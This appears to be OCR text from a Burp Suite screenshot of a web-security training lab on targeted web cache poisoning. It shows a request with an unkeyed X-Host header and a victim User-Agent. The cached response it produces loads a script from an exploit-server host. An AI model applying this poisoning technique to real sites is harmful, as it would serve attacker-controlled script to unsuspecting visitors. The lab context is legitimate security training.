 Send Cancel < ▼ > ▼ Target: https://0a2b00e003232dec83367d1800170032.h1-web
Request
Pretty Raw Hex Hackvertor \n
1 GET /post?postId=5 HTTP/1.1
2 Host: 0a2b00e003232dec83367d1800170032.h1-web-security-academy.net
3 Cookie: session=HbKO97RTvug7R5ZKpeURgsFWpMsukiw6
4 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2b00e003232dec83367d1800170032.h1-web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 X-Host: exploit-0aad007603362dc5835c7cbd0178000a.exploit-server.net
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 3
7 X-Cache: hit
8 Connection: close
9 Content-Length: 6649
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0aad007603362dc5835c7cbd0178000a.exploit-server.net/resour
ces/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>